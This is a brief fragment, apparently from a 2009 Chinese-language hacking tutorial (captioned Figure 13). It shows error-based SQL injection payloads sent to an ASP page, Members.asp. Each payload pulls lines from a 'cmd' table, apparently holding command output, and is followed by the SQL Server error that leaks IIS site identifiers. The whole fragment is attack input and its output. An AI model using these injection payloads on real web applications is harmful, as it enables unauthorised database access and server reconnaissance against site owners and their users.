 'and(select line from cmd where id=4)+char(124)>0--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 '[/W3SVC/1]|' 转换为数据类型为 int 的列时发生语法错误。
/Members.asp, 行 166
'and(select line from cmd where id=5)+char(124)>0--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 '[/W3SVC/1461236908]|' 转换为数据类型为 int 的列时发生语法错误。
/Members.asp, 行 166
'and(select line from cmd where id=6)+char(124)>0--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 '[/W3SVC/1851609758]|' 转换为数据类型为 int 的列时发生语法错误。
/Members.asp, 行 166
'and(select line from cmd where id=7)+char(124)>0--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 '[/W3SVC/419037184]|' 转换为数据类型为 int 的列时发生语法错误。
/Members.asp, 行 166
图 13
2009-9-27 16:25:06